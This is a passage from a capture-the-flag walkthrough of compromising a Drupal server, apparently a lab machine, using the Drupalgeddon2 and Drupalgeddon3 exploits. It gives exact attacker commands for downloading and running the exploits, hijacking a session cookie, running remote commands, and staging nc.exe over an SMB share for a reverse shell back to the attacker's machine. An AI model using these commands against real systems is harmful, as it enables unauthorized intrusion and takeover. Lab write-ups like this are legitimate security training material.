


There are other exploits that allow to automate the whole Web server compromise and get an interactive Shell, with searchsploit I find the Drupalgeddon2 tool that I can download on my attacking machine. After converting the tool to a Unix format with dos2unix and installing a missing gem (since the script is written in Ruby) I can now run the exploit successfully and again access the system without resorting to my browser.
Important Information about the Drupal “Drupalgeddon2” Vulnerability: On March 28, 2018, Drupal - one of the world’s largest open-source web content management platforms reportedly used by over one million sites - issued a highly critical security advisory (SA-CORE-2018-002) which highlights a remote code execution (RCE) vulnerability in versions 6, 7, and 8 of the platform, that if left unpatched, could allow a potential unauthenticated attacker to exploit multiple attack vectors on a site and fully compromise it.
The dos2unix command is a Linux utility used to convert text files from DOS/MAC format to Unix format with the syntax, dos2unix [options] [filename].
Attacker Machine:
searchsploit drupal 7.
# php/webapps/44449.rb
searchsploit -m php/webapps/44449.rb
mv 44449.rb drupalggedon2.rb
dos2unix drupalggedon2.rb
ruby drupalggedon2.rb
sudo gem install highline
ruby drupalggedon2.rb
ruby drupalggedon2.rb http://10.129.115.148
Victime Machine:
whoami
hostname
ipconfig




There is another tool that allows a RCE in a vulnerable Drupal CMS, it is the drupalgeddon3.py from oways. I download the exploit on my attacker machine with wget, and when running it the exploit needs a session cookie and a Node Number. I can take advantage that the drupalggedon2.rb exploit already generated some files with the name and identifier of the cookie I need to perform a Cookie Hijacking and create a new cookie in my browser to access the Dashboard as system administrator.
Drupalgeddon 3 - Drupal Remote Code Execution Vulnerability: The vulnerability exists in a URL parameter, “destination”, which is not sanitized. Attackers can leverage this to execute arbitrary commands on the web server. There are multiple published exploitation examples available on the internet since the patch released. Attackers can also determine if the web site is vulnerable using Google.
Node ID number: In Drupal, each unique piece of content, or node, has its own unique ID number. Pages are nodes and therefore each page has a unique ID, or node number. One way to address a page is by its node number. For example, the URL for the default home page of your new Drupal Cloud site is http:// sitename.mit.edu/node/1. Node numbers are assigned to content sequentially.
Attacker Machine:
cat session.json
wget https://raw.githubusercontent.com/oways/SA-CORE-2018-004/refs/heads/master/drupalgeddon3.py
python2 drupalgeddon3.py
# python drupalgeddon3.py http://target/drupal/ "SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0" 6 "uname -a"
# 6 Exist Node number ?
# http://10.129.115.148/#overlay=admin/content




Now that I’m in the Drupal Dashboard I can look up a valid Node ID number, and since I already have session cookie information I can run the drupalgeddon3.py exploit to exploit an RCE. I perform some basic enumeration commands, then send an ICMP trace with ping to my attacking machine to capture the requests with tcpdump to verify connectivity and finally, this time with nc.exe I can send a Reverse Shell to, again, compromise the box.
Attacker Machine:
cat session.json
python2 drupalgeddon3.py http://10.129.115.148 "SESS3eb1dbbf52d2155b11b51607033c4ba2=QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7mU" 1 "whoami" 2>/dev/null
python2 drupalgeddon3.py http://10.129.115.148 "SESS3eb1dbbf52d2155b11b51607033c4ba2=QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7mU" 1 "ipconfig" 2>/dev/null
sudo tcpdump -i tun0 icmp -n
python2 drupalgeddon3.py http://10.129.115.148 "SESS3eb1dbbf52d2155b11b51607033c4ba2=QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7mU" 1 "ping 10.10.14.238" 2>/dev/null
# :)
locate nc.exe | grep usr
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
impacket-smbserver smbFolder $(pwd) -smb2support
